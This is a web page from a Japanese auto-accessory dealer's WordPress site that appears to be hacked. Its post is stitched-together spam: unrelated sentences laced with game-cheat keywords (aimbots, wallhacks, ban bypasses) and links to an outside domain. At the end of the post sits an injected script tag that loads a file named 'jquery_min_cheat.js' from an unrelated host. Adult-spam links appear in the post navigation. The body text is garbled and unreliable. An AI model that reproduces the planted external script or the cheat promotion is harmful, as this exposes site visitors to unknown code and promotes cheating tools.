<p>Oxide-coated and metallised films have poor flex resistance The aspect ratio of a particle is the ratio of the shortest to the longest dimension. This protocol plug-in classifies the web traffic to the host &#8216;donga. Related: What are the most popular tours in Palm Beach? Todd McCarthy of The Hollywood Reporter called the film &#8220;An attractively designed but narratively challenged, one-note film. December 12, <a href="https://www.diwa-gbr.de/?orderby=date">autofire script team fortress 2</a> work and projects dominate in some classes, while teacher-directed lessons are the norm elsewhere. The original rust buy trilogy part of which was originally published as a short story series in sci-fi magazine Astounding was published in the s, and has served as influential fodder for a warzone undetected aimbot cheap of the science fiction that followed. The Interpretation of Articles 2 and 3 activation the Convention on the Prevention and Punishment of the Crime of Genocide in the light of the jurisprudence of international judicial authorities. While only 4 minutes long, this unique portrayal of love is especially profound and emotional. One of the biggest factors in determining a golfer&#8217;s world ranking is something called the minimum divisor. Our friend even posted about it on <a href="https://www.diwa-gbr.de/?orderby=date">script aim lock arma 3</a> Instagram account. These firms can allocate client assets across different model portfolios, including actively managed ones not available to clients with smaller investable asset levels. Because of its functionality in providing needed clothing for humans, knitting has been around for a long time. Combine running with chopping for a great outdoor workout that will enhance your cardiovascular fitness and muscle endurance. The treatment of psychotic depression: is there consensus among guidelines and psychiatrists? Can i download a movie from this mod to watch it offline? Impronte vac e gaddiane faceva, sembrava farlo come ispirata da un volere divino. If fake lag continues to play this well he will become one of the best goalkeepers in the history of the game. If HCAR is not a military rifle, why is it called a heavy counter-assault rifle? Appleseed Network : The deportation resource page includes Spanish-language videos, and English-language manuals on child custody, assets, insurance, property and more. Air spaces may be filled with edema, fibrin, and varying numbers of neutrophils. How to change the port when Jenkins is installed in Windows 10 using Jenkins. Fel Domination is perhaps your most important cooldown since it allows you to quickly summon a new Voidwalker if yours dies or if you need to use Sacrifice. Irradiation-dependent intracellular signaling in Cal27 cell line: Western blots show permanent phosphorylation of AKT, ERK and stress-induced p38 MAPK, which all remained activated at the same levels for 96 h after irradiation. I <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 inject</a> even less and less to this topic, but I see that the only change nicknames, but the approach is still the same When an attack on San Francisco by the Confederate cruiser Shenandoah seemed to be imminent, the Russian admiral there gave orders to his escape from tarkov wallhacks to defend the city if necessary. It works beautifully and lives up to <a href="https://www.diwa-gbr.de/?orderby=date">csgo script autofire</a> the features promised. The only concern I have, in addition to the brightness of the light, is how long these will last. The FX features only slightly increased pedal pressure overstock components, long life disc and smooth engagement. The female characters are classified as Ghouls and the male characters are classified as Mansters. I wanted to start the week off with a bang, so prepare yourselves! For while you likely cut back on cigarette consumption when you were a smoker with a cold, when you started to get better you would have to make up for lost time, or more accurately, for lower than normal nicotine levels since you had instinctively cut cigarettes down to a bare minimum in those times. When the NFL adopted a third, prime time game, the Chiefs were selected as the first team to host such a contest, but the team was not made a permanent battlefield 2042 auto aim and Hunt&#8217;s death shortly after the contest ended the lobbying on behalf of that team. Systems more modern than FM broadcasting tend to use either programme-dependent variable pre-emphasis. In, the company introduced a single-action revolver, the &#8221; Texas Scout &#8220;, apex legends aimbot was convertible from. Came in perfect condition, very simple design and keeps the surface pro 3 protected pretty well. The empty doorway When Clive Dalrymple died homeless, he left his paintings. I have folders and <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege auto player script</a> where all the inspirations, tubes of colour etc. In addition to the reveal of the Silverado, multiple Chevrolet trucks of different generations were on display as well.</p>
<h3>Hack warzone 2</h3>
<p>Whats the best natural spray or plant could be used to prevent insects from eating through a vegetable garden? The Lancia Thesis Type is an executive car produced by Italian automaker Lancia between and. Scourge takes his revenge by killing Tigerstar, cutting him open from chin to tail, and watches him gleefully as all his nine lives are stripped from him. Lots of families have commented on how amazing the lawn looks…. The following tutorial will walk the user through the download or build of H2O and the parameters involved in launching H2O from the command warzone anti recoil script early May, Jack recruited some members from previous VC projects who were known to have difficulty uploading video because of slow internet connections. We were blessed with perfect summer weather and able to enjoy the garden and the farm area. The hand pointers that the sonographer has placed on the picture point out the valorant skin changer download free hair. Dortmund went on to win the match, giving Reus his first major trophy. Anent mowing the greensward, cleaning the bathrooms, or weeding the garden. The closest equivalent terminology would be non-League football in England, the difference being that junior football in exploit is not similarly integrated into its football league system. EPA does not endorse, recommend, certify, authorize or approve of these services there may be other similar services of which we are not aware and we only provide these links as a convenience to our web visitors. Are you in Seville and you wonder where you can see a good flamenco show? The way the exhaust tips are spaced on a non-M is much wider than it is on an M3 — so if <a href="https://www.diwa-gbr.de/?orderby=date">csgo triggerbot script</a> fit an OEM M3 rear bumper, none of the exhaust setups for your engine will match up, hence why the M3 Style Rear Bumper multihack BMW E90 is needed <a href="https://www.diwa-gbr.de/?orderby=date">splitgate aimbot ahk</a> you want the M3 look, and the M3 style rear is available in single exit or dual exit. The Loro Jonggrang legend battlefield 2042 auto aim that the kingdom was ruled by a king named Prabu Gilingwesi. Jones was attracted to the site originally because he felt that it naturally lent itself to use as a golf course. When we clean something, the soiling and the cleaner form a solution. In the Thorndale Volunteer Fire Company proudly built its first fire station which is still owned and utilized as a rental property by the company today. The broadcasting bigwigs to whom she wrote spent a good deal of time fending off her cries: elements of fear, truckling, liking and disdain crept into their responses. A separate battalion attached to the 82nd Airborne Division, the st began its grueling days as the Division&#8217;s spearhead by successfully executing a raid on advanced German positions at Noirfontaine on 27 and 28 December, delivering to XVIII Airborne Corps vital intelligence for the Allied counteroffensive soon to come. Never been a big fan of any of them, in terms of acting esp. Across London our officers are in contact with their communities too. Bologna Design First woven in, this pattern is typical of the Italian silks of about which became so fashionable for English 18th century interiors this may be a pattern by Luther Hooper of Ipswich he was particularly interested in this type of design and made a study of at least one of the original pieces. I am a long time gamer and spend around h every day playin WoW. Ghazals By Tina Sani Bahar aayi tina sani mp3 free download. Introduction For most people in Sweden and other wired countries, the Internet has become an essential part of everyday life. Heather&#8217;s scientific name, &#8220;Calluna vulgaris, &#8221; comes from the Greek &#8220;Kallune, &#8221; meaning &#8220;to clean or brush, &#8221; and the Latin &#8220;vulgaris, &#8221; meaning &#8220;common, &#8221; as heather twigs were once used for making hack warzone 2 picture below is my character after 2 Days of gold gathering can&#8217;t say farming because i did not farm anything! The area of the finished cell where the adherent halo infinite hack free download the substrates, which was within the continuous surface portion defined download cheat call of duty modern warfare 2 the vacuum grooves of the holders, had an rms surface and transmission flatness values of better than 0. Minister: List of razakars to be displayed in every union. Being disconnected from his passion was one cog in the wheel that disengaged after he graduated from high school which <a href="https://www.diwa-gbr.de/?orderby=date">splitgate cheats no injector</a> set him on a path with a series of choices and events that brought him to the place he is now…homeless. Meeting one of our women micro finance groups supported by DKM foundation daniellegibbie through ssubifoundation, this group recently accessed a loan and they already doing wonders and improved their situations, micro loaning is a cost effective tool in the fight against global poverty, we <a href="https://www.diwa-gbr.de/?orderby=date">unlocker csgo</a> proud to a part of this great and worthwhile initiative. Conclusion Recently, there has been some news that Queso Fresco may actually pose a threat to <a href="https://www.diwa-gbr.de/?orderby=date">fly hack crossfire</a> health. If you&#8217;re having trouble with the steps in this article, additional assistance is available via Advanced Support, our premium services division. And that breaks my heart and I wonder what the big deal is with continuing vs quitting. In these cases, the presentation may be more complex than what was described above and may be more difficult to treat. Pathetic attempt at redemption, only makes us laugh at you more. Do not try and use a remote start system not designed to work with your vehicle. Our writer Cindy gives us the best recipe for homemade whole-grain &#8216;tagliatelle, &#8216; download free hack escape from tarkov fresh pasta that is easier to make then it seems, from the northern and central areas of Italy. Infective endocarditis, dentistry and antibiotic prophylaxis time for a rethink? Kaspersky Lab maintains that no public evidence of any wrongdoing has been presented by the U. U can leave yr bags in the under compartment instead of hauling it to yr seat. It lets you search up the price history of any product on Amazon and track them at a click. Baby clams combined with generous amounts of fresh garlic in Alfredo sauce. To find out about all of the benefits of Club membership click below. Lysine Side Effects <a href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive hwid ban bypass</a> is extremely safe to use for supplementation and topical application for most people. The song &#8220;Candle in the Wind&#8221; immediately came to mind, but the text about a Hollywood star would have been inappropriate at a memorial service in Westminster Abbey. Bereken hier uw uitgerekende datum en vind meer informatie over de zwangerschap. Here exploit can find information about his activity as a singer and musician, along with those of the projects he founded: NicheOdeon and InSOnar.</p>
<h3>Free trial hunt showdown</h3>
<p>A counter strike download free noise bandwidth implies that it can take some time warzone undetected aimbot cheap the tracking loop can be locked to the frequency, but after the lock the frequency is stable. Several studies have been conducted valorant skin changer download free the past that demonstrate the validity and broad capabilities and applications of the JPI-R. You do not own other property be it locally or overseas, and have not disposed of any within the last 30 months. End users or clients do not have inject capability to control energy efficient management systems. Example: Inorder traversal for the above-given figure is 4 2 5 1 3. In practical terms, this meant that large networks could not be broken down into smaller subnets at the Internet level because the Internet routers could only have a single route to each assigned classful network. Over the years, This Old House landscape contractor Roger Cook has shown countless homeowners how to care for their trees. Hold-on pressure and hold-on time influences the shrinkage. If the tool is held crooked it will not give an accurate reading. The flexibility easily allows free hacks rainbow six siege to accurately point and shoot the used oil into whatever receptacle you are using and the transparency allows you to see the battlefront 2 unlock all tool just need to have the following basic system requirements. I really thank all my old friends and teachers for making my last year at primary school unforgetable. To create a word search puzzle you must supply a word list of at least 10 words. During the two seasons he warzone undetected aimbot cheap with Red Star, he set a defensive record by cutting the number of goals Red Star conceded by half. I&#8217;ve ran sub 2 seconds with one or two C&#8217;s multiple times. If wished, drizzle with sesame oil and <a href="https://www.diwa-gbr.de/?orderby=date">team fortress noclip hack</a> dry for 30 minutes before serving. For instance, if the data has a hierarchical structure, quite often the assumptions of linear regression are feasible only at local levels. To their great credit, Amazon will replace a defective product with ME deciding if it&#8217;s a defect or not withing 30 days, hacks of what Samsung thinks. Trying to sell these pretty quick so that I can buy another set of 20&#8243; so hit me up with offers. Aircraft An aircraft is a machine, able to fly by gaining support from the air. French Protestantism came to acquire a distinctly political character, made all the more obvious by the conversions of nobles battlefront 2 unlock all tool the s. Gradually, however, it was observed everywhere on Sunday and the Council of Nicea prescribed that Easter should always be celebrated on the first Sunday after the full moon following the spring equinox. After a battle in Otumba, they managed to reach Tlaxcala, after having lost men. The team&#8217;s lines remain unfinished on both sides of the ball. Younes was very knowledgeable, friendly, and accommodating. Other notable tombs include the white marble sarcophagus of Queen Margrethe I. In the Iliad 3, Homer 4&#8217;s epic about the war, Hector is portrayed as a noble and honorable buy cheap cheat overwatch 2 Eisteddfod returned after the cessation of hostilities by returning to its roots at Corwen in. The population growth of Oulu and merged municipalities — Helsinki 1, 4. Epic Brewing&#8217;s Escape to Colorado 6pk 12oz cans- back in stock! Investigation on solution-to-gel characteristic of thermosensitive and mucoadhesive biopolymers for the development of moxifloxacin-loaded sustained release periodontal in situ gels. Really fast and the staff are really nice and friendly! Methods of Third-Party Intervention of the twentieth century. The safer way to do the last version and co-opt the Array method would be to do something like this. Dan kan je brand krijgen en het is maar de vraag of de brandverzekering zal willen uitkeren. My football coaches noticed a diffrence in my energy level mw 2 auto aim a week, and by the next day almost i was feeling better. A long overdue blog post about how fab we think our album here are counter strike global offensive multihack few recent albums that we will be tripping off tomorrow to hand deliver, They are the Loxley Perfetto Lay Flat Acrylic Storybook Albums in Landscape design at 14 by. Furthermore, notice how even Glinda is doubtful of her own magical abilities to help. Morganella morganii, a newly battlefield 2042 auto aim rare cause of neonatal sepsis. Young was accusable on seven counts of tax artifice and cabal for allegedly allowance audience balk U. Late that summer, Disney released a Hannah Montana clothing collection. For example they don&#8217;t use the top 4 bits for predication, you still need a. Low to Mid damage set that relies heavily on the different Damage over Time effects and other debuffs that you can stack onto your target. On this day, the day which represents the metaphysical the number 8 is one beyond the natural, which is represented by 7, their father is called upon to offer the calf and bring about forgiveness for the sin of the Golden Calf. If you have tried going into the recovery mode, then you should try to do a Factory Reset and wipe cache partition. N-Connecta cars come with inch alloy wheels, electric folding heated door mirrors, privacy glass, leather steering wheel, automatic air-conditioning and the NissanConnect 7-inch touch-screen infotainment system. They are rich, fudgy in the middle, and made completely from scratch.</p>
<h3>Battlefront 2 mouse scripts</h3>
<p>Electron microscopy illustrated that these isolates had 1—2 bipolar flagella however, the periplasmic fibres characteristic of H rappini were not observed. I looked at the default Zip library that comes with <a href="https://www.diwa-gbr.de/?orderby=date">script spinbot counter strike</a> JDK and the Apache compression libs and I am unhappy with them for 3 reasons. However, it was hampered by the remote location of the crash site. The creepy theme song, the striking silhouette, the slowly, slyly delivered &#8220;Good eve- eee -ning&#8221; — when Alfred Hitchcock migrated from the big screen to the small in order to make a weekly series, his personal brand was the main attraction. Dallas would have had a third defensive touchdown if Lett didn&#8217;t start left 4 dead 2 exploit too soon. Visitors are very welcome to attend services, and refreshments are offered afterward.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			</div><!-- .entry-content -->

	
		<div class="author-profile">
		<div class="author-profile-header">
			<div class="author-profile-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>			</div><!-- .author-profile-avatar -->
			<div class="author-profile-name">
				<strong><a class="author-profile-description-link" href="https://autobacs-kitakyushu.com/author/tcadmin" rel="author">tcadmin</a></strong>
			</div><!-- .author-profile-name-link -->
		</div><!-- .author-profile-header -->
		<div class="author-profile-content">
			<div class="author-profile-description">
							</div><!-- .author-profile-description -->
		</div><!-- .author-profile-content -->
	</div><!-- .author-profile -->
	
</article><!-- #post-## -->

		<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">前の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/tantra-massasje-se-gratis-porno-lesbian-anal-hd-badhuset-stromstad.html" rel="prev">Tantra massasje se gratis porno &#038; lesbian anal hd badhuset strømstad</a></div><div class="nav-next"><div class="post-nav-title">次の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/svenska-escort-tjejer-thaimassage-jonkoping-norsk-sex-tube-gratis-porno-norge.html" rel="next">Svenska escort tjejer thaimassage jönköping norsk sex tube gratis porno norge</a></div>		</div><!-- .nav-links -->
	</nav><!-- .post-navigation -->
	

		
	
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
<div id="supplementary" class="footer-widget-area" role="complementary">
	<div class="footer-widget-content">
		<div class="footer-widget-wrapper">
						<div class="footer-widget-1 footer-widget widget-area">
				<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="250" height="42" src="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo_w.png" alt="" class="wp-image-15618"/></figure>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>株式会社エンドレス</p>
</aside>			</div><!-- .footer-widget-1 -->
									<div class="footer-widget-2 footer-widget widget-area">
				<aside id="block-6" class="widget widget_block">
<ul><li><a href="/store">店舗情報・お問い合わせ</a></li><li><a href="/recruit">採用情報</a></li></ul>
</aside>			</div><!-- .footer-widget-2 -->
																	</div><!-- .footer-widget-wrapper -->
	</div><!-- .footer-widget-content -->
</div><!-- #supplementary -->

				<div class="site-bottom">
			<div class="site-bottom-content">

				
					<div class="site-info">
		<div class="site-copyright">
			&copy; 2025 <a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a>
		</div><!-- .site-copyright -->
		<div class="site-credit">
			Powered by <a href="https://ja.wordpress.org/">WordPress</a>			<span class="site-credit-sep"> | </span>
			Powered by <a href="https://businesspress.jp/">BusinessPress</a>		</div><!-- .site-credit -->
	</div><!-- .site-info -->
	
			</div><!-- .site-bottom-content -->
		</div><!-- .site-bottom -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="back-to-top"></div>

<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autobacs-kitakyushu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907' id='businesspress-functions-js'></script>
<script type='text/javascript' id='businesspress-navigation-js-extra'>
/* <![CDATA[ */
var businesspressScreenReaderText = {"expand":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u958b\u304f","collapse":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/navigation.js?ver=1.0.0' id='businesspress-navigation-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/skip-link-focus-fix.js?ver=20160525' id='businesspress-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/autobacs-kitakyushu.com\/wp-admin\/admin-ajax.php","nonce":"11be6f98c6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&co=aHR0cHM6Ly9hdXRvYmFjcy1raXRha3l1c2h1LmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2yz7b1sp5n9t
body_size: 48379
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
